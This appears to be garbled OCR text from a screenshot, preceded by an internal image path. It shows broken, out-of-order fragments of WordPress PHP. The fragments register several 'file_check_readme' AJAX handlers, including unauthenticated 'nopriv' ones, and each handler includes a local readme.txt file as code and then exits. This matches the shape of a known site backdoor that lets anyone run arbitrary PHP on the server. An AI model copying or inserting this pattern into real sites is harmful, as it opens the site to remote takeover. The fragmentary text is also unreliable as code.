
ajax_nopriv_file_check_readme18809', 'file_check_readme18809');
 __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file
k_readme39395'); add_action('wp_ajax_file_check_readme39395', '
de $file; } die(); } } if(!function_exists('file_check_readme23104')){
04', 'file_check_readme23104'); function file_check_readme23104() {